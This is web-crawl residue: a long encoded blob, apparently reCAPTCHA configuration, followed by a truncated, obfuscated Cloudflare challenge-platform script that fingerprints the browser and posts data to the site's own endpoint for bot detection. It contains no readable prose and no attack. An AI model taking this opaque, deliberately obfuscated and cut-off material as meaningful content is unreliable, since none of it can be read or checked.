HvCjnTDt2/Dk8KjE8KzUsKywqx4BcK/S8KJw6MHwoDDnxU6wokAGsOWwrTCjsOZYcOsY8OBXDzCnMKRfcOYw4FOw4VyBjwvZ8KMw5DCrG7Dqj/[base64]/[base64]/GsK5w41QOcKFwpnDhcOHw7LDqsO9RsOvPxvDocKHYCdDKcOVfDnDnsO9YsOTQSl+D8OrJnsUwp/[base64]/Ci8O7ZcKZOXvDnX/Cg055woZFw5dYwrHCuGbDjsO7W3rCssK1MmbDiRLDuVMMw5HDhCcewo88w67ChEsNwpgncsKKBMKCw5vDjTgHwqLCosOuVsODwrVgw5Y5wofCmwUMBFLCoUzCicKNw7vCk3LCt3U7YTN4CsKKwqExwrDCusKYw6jDnX3CnyEywrkhZMKUwr3DicKPw4DCjkZpwr5/G8ONwprDgsOWK2Udwq9xMcOWcMOmw4I2eWPDnkgIwqjCkcKsYywUe2jClsKYAMOwwozCkcKbFcKAw5sAMMOudwzDq0nDksKwT8Ouw77CmcKIwotjTSQNw5ZTfS/[base64]/DlHTCqyVDFMKvwqTCuQHCqcK0I8O4J8Oiw6o5wqoXOm1TLl/[base64]/DksOJwqBKwrYiSFnCijx8QFnCjS7CocOLBsKMNcOGwpvDusO6w55wb8Kfwr4CSXLDisKcKSXCkjduPWDDu8KDw4HDiMO/w6R0wqTCg8Oaw7J8w4YOwrNAwojCpBFQw4A3wo0pw50TJcKddcKLTsKYw6kkF8KKwpRXdcOJw506woxxwpo2w6bCssOCNMOAw4bDkBZWwo5cw50/Zi56w7rDvcKMwr/[base64]/CtwPDscKOwrbDkAp7K8Kre8KIw6/DpGbDlsKPZsKdw77CrsK1JVpcwrHCp3jDvDTDjWp4RsOTXl1IFsKUw7PCpMKgVmbCpzPDlDDCi8K5w7dvwowZc8Oaw5bDqcOQw7cjwr1oGsOQO0h/wq8idVrDsMOmecONw6LCvUAgHQDDrSvDosKLw53CvMO5wqjDuDI7w7vDjkLCj8Oxw4wJwp7CgypmcMKHPMKcw6LCoMOhEEnCmGhNw5bCkcKUwrQfw6DDs3PDqcKEXCwHDjQOeh9mXsK1w4bCrgIIZMO/[base64]/LTJTXljCqsO4RiFWVlNPw4DCnsOywofCvcOmdWAaAsKgwpwpw4MrwprDjMK+NkvDi0RcAMOYXmfDkMK1ODvCvcOLGsKtwr53w5jDnwLCg2jCmR7CinDCnULDn8KhMR8vw4J0w7JbKcKWcsOTBCNXZDPCiznDrSrDgGrCv0nDi8KqwoZ8wrfCu8KqL1HDoi/[base64]/CoMKdw5k1ZDPDh8OcXzUqwoAcYjpGMMOuw5HDtMKPw5l2w5wFeA/[base64]/Chk7Cv8OzKsODw5AhDVc0wrPDgwh4ZTHDniIIEUMAw5Faw47DvcOBwrYRNBwjLBYnwpHDmnHCr2drJsK0DG7DpcONb07DgijDtsKGbjFVXMKEw7TDrEQ7w7bCu8OfVMO5w7/CksK9w4cbw6PDt8K/H27CknQBwrjDpMKdwpA+b17ClMO/W8K1wq45C8O8wrjCocOgw4TDssOwC8OFwofDncKSbA45cy9NIE8jwoUAZBZDBXkPLsKwNMOBXyvDqMOPEhpkw7zDhxfCoMKCM8O4IsOswovCtnwLbSxBw5VJRMKlw5sfJcO/wofDllTCoABHw73DhEcCw4FWOCJaw4jCn8KrAlzDk8OYH8O7R8OsQMOew6fDkifCi8OnWMOTdWvCtgfDncOZw7PCoRFoTcOzwr11P1JWfk/CuGUDacK3w4RywpwJT1HClTLCp2lmw4ttwojChMOWwqjDssK9ExhHw4kffMKRTG49M13CoGJJRBhzwrFuRVd/ch56MwVDLio/w40wMwHCo8OAXMOFwrnDkTLCocKmO8OlIXonwq/[base64]/Ch8OKFMOhIFVxGcOcDhIqwqbDrcOyw41THsKscijCvCLDiXPCtMKNDxVWI8Kgw4bCti3ClsOHwoPDoT1lcGnCocODw43CqMKswqnCug4bwoHDtcOdw7dFw4Yow4EoGG85w5jDpMKeHBzCmcOcWhvDoW/DoMOLM2BDwoY0wpRuw69Gw7vDmSMrw4MAMsOxw75pwqXDlzstS8OKwrPCuMO5Y8ONKxFOKFohXRbDjsOJcMO/OcOew50VN8OeKcOyOsK2OcKhwoLDuyPDkh42aCfCp8KUf2HDnsOhwoLCh8OzZAbDuMKoSh5UVUHDgzIaw7TCicKzNsO/eMOAw73DsR/CgXFDw4bDosKwAgXDolh5dhXCl2ABDWF6GlzDhHNSwptNw5oPVlZFwr12bcK0fcKFcMOnwp/CgcK/woPCq2PCmxB0w7tLw6pDKz/CgWPCq0sMIcOvw6s3AnPCiMOxdMKQMMKDYcOgEcO1w6XDgmnCo33Ds20oO8K0ecKDEcOdw5F4C113w6lDWGF/XcK7OQApPcKWeBs/w6vCjzUrPlNmaMO/w58yc2XCvMOFE8Odw6fDshhVS8Olw6lke8OZGkVxwoZ/MTLDv8OQQcOcwp7DtAvDrjMrw4tJXsKOw6/CoGVHAMObwpR2VMO6wqxkwrTCicKuC3rCl8KGS2nDlAAvwrI9fsKTbcOBNcKsw5Evw7jChXsIw40Xwppdw7pzw59wQsOjZmx4wqk/wq5UIXXCl8OTw6bDnD4fwqAXW8O2w5rCusOxRDwvwqvComfDl37DlMKGTSU9wqzChm8Ywr7CiwZkQU/DgMKBwoUQwp3Dk8Ozwps7wqxKAcObw7rCt0rClsOawoTCuMOrwpFdw45IJzDDmhtFwpZ9w7FDLwfCvwwIGcO5ZDg7EQ/Cg8KIwp3CnFTCt8OZw59JBsK2DMKfwpMLw5nDlMKfcMKrw6YKw7U0w71rVGTDig9Kw4kOw7t1wpPCrsO9I8OAwqLDkWUvw61mccOgRn3Coz9wwrsbFk1Kw4XCilwPAsKBYMKIWMKtAsOWckzCiVHDhMObN8KPPi3CvC/Dk8KRLMKiw4l6BMOfdsKxw77Dp8Ocwq4ROMKTwonCuX7ChMK+wp7Dv8OQFnJmPV/[base64]/CnMOCGQTDgMKcw4Vew7UMwojDr8K4wqNCwrHDrVvDgMO4w5VgNxbCkcKUYXHDmUUwa2bCj8O1MsK0X8OJw40/LsOcw4N6bzF3YQ7CrQMOPBpHwq1mTwwadCN0C2xkwoYCwqoDw582w6vCrmgQw6IYwrBrGsONwoceA8KYKcKew6Z2w7VKVFdIw7pYDsKTwpt7w7rDnlA+w6N3GMKbRjd/wrLCm8OcasOjwowmLwYFOMOXM0vCjgZ1w6/CtcO3DXTDgwPCg8OoXcKtTsOjHcK0wrjCow0cwq02w6DDk3jCpMOJKcOEwqrCi8O7w5oAwrhmw6Q+bRXCoMKSZsKbDcODAXbDn1bCu8KZw6XDuQFMwrl4wojDl8OewqAlwp/[base64]/ColfDjsOew4vDisKcFsKXVMO8wo5/DMOicMOwS1XCocK9w4/DohrCvcKMw5FKwozDvMK6w5vCqnx7w7DDmsObHMKFZMO1HsKFQcOQw4d/wqHCqMO6w4/Ci8OKw5fDrsOrScKDwpc7wo1ACcOPw6QfwprDhC4RWkkNwq51wpxeNAlPWcOKwrTCncKDw4/DmgzDv11nLMOUZ8KBbMOaw5bDm8KADE7CoF1NCG/DpsOuGsOYGkouW8OgHWnDtcOfPMKxwrbCsMOCFcKcw7DDiTXDliTCnB3CqMKDwpLDssOjNnkDXlcTOTrCosOsw4PCoMKUwoLDvcO4QMKXM2p3H1NpwpR4XMKYcR3DncOCwp90w5/CsmYzwrfCqMKvwrPCggrDq8OFw5DCssOWw6dLw5RHOsKMwoDDpsK4PMOkFcO7wovCssOmFHvCpxTDnEbCucOzw4tWKGQdLMOHwqxkLsKxwr/DiMOJOxfDmsOUTsKSwr/[base64]/w7Y5c8K3HsKcTS9VJsKvw7jCpjVwcXrDlsOkbWlBDcKybjULwphJUQLDvcKKFsK4WHjDuUrCqFw/[base64]/[base64]/Cg8KwwooIw4jCuMOCw5t1Q8O9bcONQ8OQw5c8w4fCicOlwrvDncOfwr4YM1LCpEnCvsOUXGbCn8KVw4jDlXzDixHChMKCwq15IMK1eMKmw4PCjQbDjhJrwqPDuMKJU8ORw6DDo8O5w5xXBsO/w7bDu8OOJMKWwpANc8KgW1zDlcKCw6vDhjEcw7nCs8K9OXPCrGDCucOGw5Rxw70oLcKUw6l7ecKsWBTCnMO+CRXCtDfDlgNSMsObaVLDlH/CljHCl1/DhnjCgU4dSsOJZsOewpvDoMKNwr3DmUHDqmzCvlLCusOjw4QPEE/[base64]/w7QAwqLCrQzDqMOVLMKcw7Zuw4vCscK/[base64]/wqbDu8OJa8KQw63ChMOywpg/w5wJAsO+w4wAwr0qNHBwdlthHMKNQkfCpMK/csK9esKfw64pw65xUSJzYcOfwq/DuCEDLcK9w7XCt8ObwpPDhDgqwqbCnEYQwr81w4EHwqrDg8Ozw7QHccK0MXAzTj/Cuyd3wolwN0dMw6jCgsKIw4zCknUjw57Dt8OiKgHCucKhw6TDuMOJwpfCtHjDksKSS8KpOcOkwpLCjsKcwrnClcKxw7XCpsKPwrljWw8Qwq3DiUPCiwZTacKQXsKRwpvDk8Oowpg2wpDCv8KDw4AjYnJMEwJWwrxBw6rDnsOHbsKsPw/Cj8KpwoLDhMOjCMOnX8OmOMKSecKESA/DoS7CiSbDvHHCgsO0GxzDklDDv8Kvw60swojCkyNPwqHDosOzfcKGfnNifnE3w6NLTMKNwqfDo2d7BMKOw489w594I1/Ci0FJbmwjQhTCqX55ez/DnB3DklpBw6PDq0JXw63Cm8KJfmpNwrjCgsK2w6ZPw7JQw7l1XsO/w7jCqyjDn17Co2dYw5vDkWDClcKewp8UwqEARcKlwqvCv8OLwp1Pw5w5w5vDgj/ChhxQaC/[base64]/[base64]/DusOvCj0bZS7DocK9w64dHWbCmcK8QhLCrCnDs8KqCMKgC8KmIMOgw7NHwrnDizvCijDCq0V8w5rCjMOhcRFsw5poZ8OvUsOAw5YrGMOgF2VQXENOwowIP0HClibCnMOydQnDh8KlwprCgsKiBCYEwojCusOVw7XClUfCow8eRm10MMKbWsOca8OpIcKqwp4Ow7/CmsOZDsOlXy3CiWgbwqBnD8KswqjDusOKw5MTwpxHO0HCt2TCmxnDrW/CvQ5OwoECXTcoFWBnw5cwX8KNwo/Ds3LCusOxUlLDhjTClyDCnFALVUA6Hw4uw61eU8K/csOWw4dbennCgMOWw7rCkxDCtsOQfB5PEBTDhMKuwoYyw5wfwo7CuWdjEsKXLcKrNGzComltwoPCj8OYw4IgwpdDIcKWw7FHw5IswowbScOtwqvDp8K6WcO0C2LCqyVkwqzCmBnDrMKWwrUhEMKYwr/DhQw2FEHDriJuJUDDnEVow5jClcOAwqhmTT5OAMOdw5/[base64]/w7vCgQMlS8KiwpDDj1h9aRXClzk3woFED8KYfkJILFTDj21fw6tywpbDtiTDsHMtwohxAGjCtHzCoMO0wpJUb3PDosKUwrHCgsOXw7g6f8OeIinDi8OqQl1Cw5sRDgB0VcKbUsK8MX/DihgSdEjCqkpkw44LO0XDvsOXKsO7wq3DpUbCisOiw7DCvMKwHTk1wrDDjMKAwqU8wplMWcOQEMODcsKnw75ewobCuC7DqsOXREjCi0DCjMKSTErDtMO8Q8Ovw7LCp8K0wr83w79dYXXDicOAOSIgwqvClw/Drm/[base64]/DisKmwrY6dMOoasKCw4RLwowMHsK5w7/DixTDqGPCi8O7axbClMKROMKVwpfChU8yCH3CpA7Cv8OSw49lZsOaM8Kuwqlkw4JMNVPCqcOiN8KODRxUw5jDoFRiw5QiTXrCoRZkw7hSwqtmwp0hVCLCngbDr8Ozw7TClMKTw7vComzCi8O0wp5hw49/w5UJcMKhN8Ogb8KcUAnCkMOIw4zDrRnCrcK5wqYew47CpF7Dj8KSwqzDn8O1wqjCvsO6dcK+JMOReW82wrI/w4F4JX3ChUzCqkrCjcOAw7YhTMOxb2A4wpM0BsOVWiQKw5/CocKqw7vChMKOw78KR8OrwpXDnx3DksOzXcOyCRvClsO6VgLCkMKsw6ZQwpPCu8Odwr4CM3rCt8KkUhkYwoTClCpsw4XDjjh5QHYow6kIwrUORMOqHk/Cq3rDrcOewqfClS9Kw7DDh8Kiw4rCnsOvcMOjdXTCm8KXwpnCk8Oew55zwrjCgwAdRlV/[base64]/DvWAfw4jCrljCh8OSYn5pGQBqcFzDkVVlwq/CjUXDn8Ohw5LDgA/DmcK8SsKpwo7Ci8OtEsOWbxPDjCwyV8OEbmXDs8OJY8KDF8K2w6/CpMKxwrUVwobChHrCni5VXnROXQDDlQPDjcOSRsOow4fCoMK9wqfCqMOIwoExdW8MMjYAal5aRsO0wo7CmQ/[base64]/w6ZOw57DpMOeJHcAw6xgw6ROcMKUIl/Cil/DhMK0akgTIkLDkMKJTw/CtDE3w5giw6g5GhU9FDrCvsKrXFTCq8O/[base64]/[base64]/DiTTDr8OSd8OuwrnDiMKAw40Naz/DhCYBwrFkwooDwo96w5csesK1EjPCi8O+w7/DrsK6Qm5Twrd/Ri5Gw6rDoHrCr040RcOlK1PDolfDlsKUwpHDki0ow4vCvcKrw4wwJcKRwr/DgAjDmknCnxUEwrnCrk/DnSFXIcOtFcOowo3DsznCnRrDm8Odw7wjwrtbWcOww4QHwqg4TsKtw7srIMO+Dn5CHMO9CcOUaw5nw70fwqPCv8OCwqtnwqjCijPDrgxudg/Dm3vDmsOlw7BWw5TCi2fCoz0hwr/CpMKDw7HClQMSwoLDv3/CncKgWcKvw7nDmsKowpfDpFUowqwDwpXCtMOUIcKZw7TCgQAzTyx3TcOzwo16RDUAwoJYT8K7w43Cu8OpMxvDk8OdcsKFRcK9HRRzwqvCi8KSKX/CtcKpcUTCnMKgPMKSw5E9PxvCpcKpwpTDo8OvW8K/w7k9w5B/XFMQJVV0w43DuMOIbVIeO8Oaw53CicKwwq9kwofDnEFsI8Oqw5thLBLCi8Kzw6DCmFDDuAHDhcKNw4VRUh1Xw6Mgw4HDq8Onw69/wprDoDAbwq3DncObAlEqwptpw5Zewqc4wotyMsOrw785U24GRhTCuUxHL3MKwrjCtG1AV3jCkB7DnsKfIcOFXwjCpGRoP8K2wr3CtRMmw7TCiQ/ChsOtVMKlC345BsOWwroTwqA2asO4fcOjPC7CrsK4SWgMwqfCl3sMC8OZw7LDm8OQw4/DrcKKw4lVw5AKwrlfw75Kw6nCtF1ew7Z7KFjCiMOfaMO+wrJKw43DuhpBw6YFw43CqkXCtxjCp8KZw5FwPsO5JsK9NSTCjMKSbMKew7E2w4bCmDYzwptaMzzDnUthw4kLJkV+SkHCm8KdwovDi8O7ZAl3wp3CjE0TR8OdLk4Hw6djw5bCmlDDqx/[base64]/[base64]/w7vDr0Qqw53DggcYwo8QQDDCisODEgZvdiE+O8OobcOGMzdcF8KqwqfDnFJNw6g+RUXCkk9mw4zDslrDm8OfcCh7w4bCiiRVwrbCoC1pSFXDvzzCuzTCt8OXwqbDoMKRX3bDig3DqMKZHHFvw7DChCBmwpdhU8K4acKzdw5Zw5xaI8OBUVlCwpgMwrvDr8KTS8OoZw/CnSDCt1XCsEjDk8ORwrbDkcKAwrM/RMOnK3VWSFZUQVjDiRzDmw3CuQXDk3oPXcKLOMKEwrnCjUPDoH7Dj8KWRQTCl8KGI8OCw4vDpcK/[base64]/[base64]/WsKEw4/Cq8K5STpUF2bDvMO3VsKYCnptW2LDkcKuFmd0H2YTw59aw4MbW8KOwoVCwrvDvCl6Yk/CtMK4w5MEwroDAT8bw4rDn8KUG8KzchXCuMOfw5rCocKDw77DisKQwp7CuSzDtcOEwpsFwojClcK9L1jCjjh1WsKdwpPDvsO7woVfw5lrdMKmw4lvFMKgYcOjwp3DpC4qwp/[base64]/DqMOUXyozZcK9D2rCuEYIwrZZE8Ovw6wRwp1uPWZJBR8aw4gOKsK0w5TDn3w0bhjDg8K/dGvDpcOIw6lVKzZgHVPDrlXCpsKIw5vDlsKLAsKqw5EIw7rCk8KeI8OJVcOVDV51wq9QMcKYw6pvw4TCkw/[base64]/CkwXDgMOVOS/[base64]/w4LCoUFfwqjDjsOXw64ewppcw6kbwq0KNcKcw6rCm8O9w7EPOjtsTMK0SjvDkcKCM8Ouw6ISw5RQw7hcWQkswp7Cn8KQw4zDoX8Gw6FRwq9Qw7YowrHCkk7CoQrDtMK7RyvCncOoUEXCssKQZT8\\u003d\x22],null,[\x22conf\x22,null,\x226LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,560],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://wffc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uwCMW00FiOSRWyP5+5P7O8MJNHOLqep8UfhiduOX13Q\\u003d\x22,1,0,null,1,1768470585637,0,0,[222,116,39],null,[241,170,206,195,163],\x22RC-jJvevE1G2F1Dcg\x22,null,null,null,null,null,\x220dAFcWeA7Ozz6xpVmxpIWyve_a7RLqDWdfpd2cu024UuoG_9ymmNMp_TnQcj5z6-iBR5b7fF4FOgQWy2mpzVnqkEJoth2KkfEyrg\x22,1768553385643]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wffc.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fc21b7e0d793/main.js?
body_size: 4656
content:
window._cf_chl_opt={oPNF3:'g'};~function(C5,G,y,I,L,V,M,O,K){C5=o,function(P,g,Cj,C4,s,m){for(Cj={P:338,g:373,s:352,m:362,N:381,S:354,h:389,W:366,R:391,Z:372,i:337},C4=o,s=P();!![];)try{if(m=parseInt(C4(Cj.P))/1*(-parseInt(C4(Cj.g))/2)+-parseInt(C4(Cj.s))/3+parseInt(C4(Cj.m))/4*(parseInt(C4(Cj.N))/5)+parseInt(C4(Cj.S))/6*(-parseInt(C4(Cj.h))/7)+parseInt(C4(Cj.W))/8*(-parseInt(C4(Cj.R))/9)+-parseInt(C4(Cj.Z))/10+parseInt(C4(Cj.i))/11,g===m)break;else s.push(s.shift())}catch(N){s.push(s.shift())}}(C,222434),G=this||self,y=G[C5(400)],I=function(CS,CN,Cm,CY,C6,g,s,m){return CS={P:298,g:359},CN={P:296,g:296,s:313,m:296,N:388,S:296,h:321,W:313},Cm={P:365},CY={P:365,g:321,s:401,m:380,N:336,S:401,h:401,W:380,R:336,Z:361,i:313,Q:361,a:296,e:313,k:380,H:296,l:313,X:388},C6=C5,g=String[C6(CS.P)],s={'h':function(N,CK){return CK={P:301,g:321},null==N?'':s.g(N,6,function(S,C7){return C7=o,C7(CK.P)[C7(CK.g)](S)})},'g':function(N,S,W,C8,R,Z,i,Q,H,X,x,z,B,T,C0,C1,C2,C3){if(C8=C6,N==null)return'';for(Z={},i={},Q='',H=2,X=3,x=2,z=[],B=0,T=0,C0=0;C0<N[C8(CY.P)];C0+=1)if(C1=N[C8(CY.g)](C0),Object[C8(CY.s)][C8(CY.m)][C8(CY.N)](Z,C1)||(Z[C1]=X++,i[C1]=!0),C2=Q+C1,Object[C8(CY.S)][C8(CY.m)][C8(CY.N)](Z,C2))Q=C2;else{if(Object[C8(CY.h)][C8(CY.W)][C8(CY.R)](i,Q)){if(256>Q[C8(CY.Z)](0)){for(R=0;R<x;B<<=1,S-1==T?(T=0,z[C8(CY.i)](W(B)),B=0):T++,R++);for(C3=Q[C8(CY.Q)](0),R=0;8>R;B=C3&1|B<<1,S-1==T?(T=0,z[C8(CY.i)](W(B)),B=0):T++,C3>>=1,R++);}else{for(C3=1,R=0;R<x;B=C3|B<<1,T==S-1?(T=0,z[C8(CY.i)](W(B)),B=0):T++,C3=0,R++);for(C3=Q[C8(CY.Q)](0),R=0;16>R;B=1.33&C3|B<<1,T==S-1?(T=0,z[C8(CY.i)](W(B)),B=0):T++,C3>>=1,R++);}H--,H==0&&(H=Math[C8(CY.a)](2,x),x++),delete i[Q]}else for(C3=Z[Q],R=0;R<x;B=1.61&C3|B<<1,T==S-1?(T=0,z[C8(CY.e)](W(B)),B=0):T++,C3>>=1,R++);Q=(H--,0==H&&(H=Math[C8(CY.a)](2,x),x++),Z[C2]=X++,String(C1))}if(''!==Q){if(Object[C8(CY.s)][C8(CY.k)][C8(CY.R)](i,Q)){if(256>Q[C8(CY.Q)](0)){for(R=0;R<x;B<<=1,T==S-1?(T=0,z[C8(CY.e)](W(B)),B=0):T++,R++);for(C3=Q[C8(CY.Z)](0),R=0;8>R;B=C3&1|B<<1.19,T==S-1?(T=0,z[C8(CY.i)](W(B)),B=0):T++,C3>>=1,R++);}else{for(C3=1,R=0;R<x;B=B<<1.49|C3,S-1==T?(T=0,z[C8(CY.e)](W(B)),B=0):T++,C3=0,R++);for(C3=Q[C8(CY.Z)](0),R=0;16>R;B=C3&1|B<<1,T==S-1?(T=0,z[C8(CY.e)](W(B)),B=0):T++,C3>>=1,R++);}H--,0==H&&(H=Math[C8(CY.H)](2,x),x++),delete i[Q]}else for(C3=Z[Q],R=0;R<x;B=C3&1|B<<1,T==S-1?(T=0,z[C8(CY.l)](W(B)),B=0):T++,C3>>=1,R++);H--,H==0&&x++}for(C3=2,R=0;R<x;B=B<<1|1&C3,T==S-1?(T=0,z[C8(CY.i)](W(B)),B=0):T++,C3>>=1,R++);for(;;)if(B<<=1,T==S-1){z[C8(CY.e)](W(B));break}else T++;return z[C8(CY.X)]('')},'j':function(N,Cc,C9){return Cc={P:361},C9=C6,null==N?'':''==N?null:s.i(N[C9(Cm.P)],32768,function(S,CC){return CC=C9,N[CC(Cc.P)](S)})},'i':function(N,S,W,Co,R,Z,i,Q,H,X,x,z,B,T,C0,C1,C3,C2){for(Co=C6,R=[],Z=4,i=4,Q=3,H=[],z=W(0),B=S,T=1,X=0;3>X;R[X]=X,X+=1);for(C0=0,C1=Math[Co(CN.P)](2,2),x=1;C1!=x;C2=B&z,B>>=1,B==0&&(B=S,z=W(T++)),C0|=x*(0<C2?1:0),x<<=1);switch(C0){case 0:for(C0=0,C1=Math[Co(CN.P)](2,8),x=1;C1!=x;C2=B&z,B>>=1,B==0&&(B=S,z=W(T++)),C0|=(0<C2?1:0)*x,x<<=1);C3=g(C0);break;case 1:for(C0=0,C1=Math[Co(CN.g)](2,16),x=1;x!=C1;C2=z&B,B>>=1,B==0&&(B=S,z=W(T++)),C0|=x*(0<C2?1:0),x<<=1);C3=g(C0);break;case 2:return''}for(X=R[3]=C3,H[Co(CN.s)](C3);;){if(T>N)return'';for(C0=0,C1=Math[Co(CN.g)](2,Q),x=1;x!=C1;C2=z&B,B>>=1,B==0&&(B=S,z=W(T++)),C0|=(0<C2?1:0)*x,x<<=1);switch(C3=C0){case 0:for(C0=0,C1=Math[Co(CN.P)](2,8),x=1;x!=C1;C2=z&B,B>>=1,B==0&&(B=S,z=W(T++)),C0|=x*(0<C2?1:0),x<<=1);R[i++]=g(C0),C3=i-1,Z--;break;case 1:for(C0=0,C1=Math[Co(CN.m)](2,16),x=1;C1!=x;C2=z&B,B>>=1,B==0&&(B=S,z=W(T++)),C0|=x*(0<C2?1:0),x<<=1);R[i++]=g(C0),C3=i-1,Z--;break;case 2:return H[Co(CN.N)]('')}if(0==Z&&(Z=Math[Co(CN.S)](2,Q),Q++),R[C3])C3=R[C3];else if(C3===i)C3=X+X[Co(CN.h)](0);else return null;H[Co(CN.W)](C3),R[i++]=X+C3[Co(CN.h)](0),Z--,X=C3,0==Z&&(Z=Math[Co(CN.S)](2,Q),Q++)}}},m={},m[C6(CS.g)]=s.h,m}(),L={},L[C5(295)]='o',L[C5(339)]='s',L[C5(305)]='u',L[C5(288)]='z',L[C5(312)]='n',L[C5(302)]='I',L[C5(291)]='b',V=L,G[C5(314)]=function(P,g,s,N,Ci,CZ,CR,CG,h,W,R,Z,i,Q){if(Ci={P:326,g:376,s:349,m:384,N:394,S:345,h:394,W:345,R:341,Z:316,i:365,Q:364,a:292},CZ={P:396,g:365,s:340},CR={P:401,g:380,s:336,m:313},CG=C5,null===g||g===void 0)return N;for(h=f(g),P[CG(Ci.P)][CG(Ci.g)]&&(h=h[CG(Ci.s)](P[CG(Ci.P)][CG(Ci.g)](g))),h=P[CG(Ci.m)][CG(Ci.N)]&&P[CG(Ci.S)]?P[CG(Ci.m)][CG(Ci.h)](new P[(CG(Ci.W))](h)):function(H,Cy,X){for(Cy=CG,H[Cy(CZ.P)](),X=0;X<H[Cy(CZ.g)];H[X]===H[X+1]?H[Cy(CZ.s)](X+1,1):X+=1);return H}(h),W='nAsAaAb'.split('A'),W=W[CG(Ci.R)][CG(Ci.Z)](W),R=0;R<h[CG(Ci.i)];Z=h[R],i=n(P,g,Z),W(i)?(Q=i==='s'&&!P[CG(Ci.Q)](g[Z]),CG(Ci.a)===s+Z?S(s+Z,i):Q||S(s+Z,g[Z])):S(s+Z,i),R++);return N;function S(H,X,Cs){Cs=o,Object[Cs(CR.P)][Cs(CR.g)][Cs(CR.s)](N,X)||(N[X]=[]),N[X][Cs(CR.m)](H)}},M=C5(378)[C5(311)](';'),O=M[C5(341)][C5(316)](M),G[C5(332)]=function(P,g,Ca,CI,s,m,N,S){for(Ca={P:284,g:365,s:365,m:348,N:313,S:385},CI=C5,s=Object[CI(Ca.P)](g),m=0;m<s[CI(Ca.g)];m++)if(N=s[m],N==='f'&&(N='N'),P[N]){for(S=0;S<g[s[m]][CI(Ca.s)];-1===P[N][CI(Ca.m)](g[s[m]][S])&&(O(g[s[m]][S])||P[N][CI(Ca.N)]('o.'+g[s[m]][S])),S++);}else P[N]=g[s[m]][CI(Ca.S)](function(h){return'o.'+h})},K=j(),Y();function o(P,D,g,s){return P=P-284,g=C(),s=g[P],s}function c(s,m,o4,CJ,N,S){if(o4={P:377,g:343,s:306,m:402,N:355,S:334,h:387,W:357,R:402,Z:334,i:371,Q:386,a:387,e:357},CJ=C5,!s[CJ(o4.P)])return;m===CJ(o4.g)?(N={},N[CJ(o4.s)]=CJ(o4.m),N[CJ(o4.N)]=s.r,N[CJ(o4.S)]=CJ(o4.g),G[CJ(o4.h)][CJ(o4.W)](N,'*')):(S={},S[CJ(o4.s)]=CJ(o4.R),S[CJ(o4.N)]=s.r,S[CJ(o4.Z)]=CJ(o4.i),S[CJ(o4.Q)]=m,G[CJ(o4.a)][CJ(o4.e)](S,'*'))}function d(Cl,Cn,P,g,s){return Cl={P:392,g:397},Cn=C5,P=3600,g=E(),s=Math[Cn(Cl.P)](Date[Cn(Cl.g)]()/1e3),s-g>P?![]:!![]}function Y(o3,o2,o0,Cu,P,g,s,m,N){if(o3={P:404,g:377,s:299,m:289,N:350,S:379,h:287},o2={P:299,g:289,s:287},o0={P:390},Cu=C5,P=G[Cu(o3.P)],!P)return;if(!d())return;(g=![],s=P[Cu(o3.g)]===!![],m=function(CE,S){if(CE=Cu,!g){if(g=!![],!d())return;S=F(),J(S.r,function(h){c(P,h)}),S.e&&v(CE(o0.P),S.e)}},y[Cu(o3.s)]!==Cu(o3.m))?m():G[Cu(o3.N)]?y[Cu(o3.N)](Cu(o3.S),m):(N=y[Cu(o3.h)]||function(){},y[Cu(o3.h)]=function(Cd){Cd=Cu,N(),y[Cd(o2.P)]!==Cd(o2.g)&&(y[Cd(o2.s)]=N,m())})}function E(CH,CA,P){return CH={P:404,g:392},CA=C5,P=G[CA(CH.P)],Math[CA(CH.g)](+atob(P.t))}function U(P,Ck,CV){return Ck={P:315},CV=C5,Math[CV(Ck.P)]()<P}function f(P,CW,Cg,g){for(CW={P:349,g:284,s:300},Cg=C5,g=[];P!==null;g=g[Cg(CW.P)](Object[Cg(CW.g)](P)),P=Object[Cg(CW.s)](P));return g}function J(P,g,Cb,Cx,CX,Cq,Cf,s,m,N){Cb={P:404,g:330,s:333,m:322,N:398,S:307,h:356,W:342,R:320,Z:377,i:395,Q:329,a:335,e:285,k:382,H:382,l:297,X:331,x:359,b:286},Cx={P:294},CX={P:310,g:310,s:343,m:399},Cq={P:395},Cf=C5,s=G[Cf(Cb.P)],console[Cf(Cb.g)](G[Cf(Cb.s)]),m=new G[(Cf(Cb.m))](),m[Cf(Cb.N)](Cf(Cb.S),Cf(Cb.h)+G[Cf(Cb.s)][Cf(Cb.W)]+Cf(Cb.R)+s.r),s[Cf(Cb.Z)]&&(m[Cf(Cb.i)]=5e3,m[Cf(Cb.Q)]=function(CM){CM=Cf,g(CM(Cq.P))}),m[Cf(Cb.a)]=function(CO){CO=Cf,m[CO(CX.P)]>=200&&m[CO(CX.g)]<300?g(CO(CX.s)):g(CO(CX.m)+m[CO(CX.P)])},m[Cf(Cb.e)]=function(CF){CF=Cf,g(CF(Cx.P))},N={'t':E(),'lhr':y[Cf(Cb.k)]&&y[Cf(Cb.H)][Cf(Cb.l)]?y[Cf(Cb.H)][Cf(Cb.l)]:'','api':s[Cf(Cb.Z)]?!![]:![],'payload':P},m[Cf(Cb.X)](I[Cf(Cb.x)](JSON[Cf(Cb.b)](N)))}function j(Cz,Ct){return Cz={P:328},Ct=C5,crypto&&crypto[Ct(Cz.P)]?crypto[Ct(Cz.P)]():''}function 